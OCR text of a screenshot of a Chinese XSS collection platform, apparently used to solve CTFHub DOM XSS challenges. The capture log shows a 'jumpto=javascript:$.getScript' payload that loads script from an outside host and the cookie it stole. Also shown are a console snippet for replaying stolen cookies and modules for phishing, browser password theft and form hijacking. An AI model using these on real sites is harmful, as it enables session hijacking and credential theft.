 Xss平台 平台主页 图片伪造功能 用户：gcc123[攻城狮} 个人设置 黑名单设置 邀请码 退出登陆
我的项目 创建
ctfhub - [项目ID:17991]
DOM - [项目ID:17984]
XSS-ctfhub - [项目ID:17957]
我的模块 创建
公共模块
Flash弹窗钓鱼（移动端不弹）
获取浏览器明文密码(修复)
网址跳转
flash弹窗钓鱼
URL跳转 (地址栏不变)
黑帽SEO暗链跳转
新表单(登陆)劫持插件
xss蠕虫(神器(西毒))
基础默认模块
项目内容 配置 查看代码
项目名称: ctfhub
Domain: 全部 ←←←此处可选择需要查看的域名 →→下载本项目
cookie←←
浏览器console一键设置cookie
var cookiestr="你的打到的cookie内容";var arr = cookiestr.split(";");for(var i in arr){ document.cookie=arr
[i];}
+全部 时间 接收的内容 Request Headers 操作
-折叠
2024-01-31
20:23:18
location : http://challenge-aa
37e6abb29004a0.sandbox.c
tfhub.com:10800/?jumpto=ja
vascript:$.getScript(%22//uj.
ci/uoa%22)
toplocation : http://challenge-
aa37e6abb29004a0.sandbo
x.ctfhub.com:10800/?jumpto
=javascript:$.getScript(%22//
uj.ci/uoa%22)
cookie : flag=ctfhub{7fef2b1c
de227d3606fc8a2e}
title : CTFHub 技能学习 | XS
S DOM JumpTo ?
charset : UTF-8
platform : Linux x86_64
screen : 800x600
screenshotpic :
XSS DOM JumpTo ?
Hello, CTFHub
Send URL to Bot
htmlyuanma :
HTTP_USER_AGENT : Moz
illa/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTM
L, like Gecko) HeadlessChro
me/112.0.5615.138 Safari/53
7.36
REMOTE_ADDR : 222.186.
57.228
IP-ADDR :
操作系统：Linux unknown
浏览器：Chrome(版本:112.
0.5615.138)
删除
中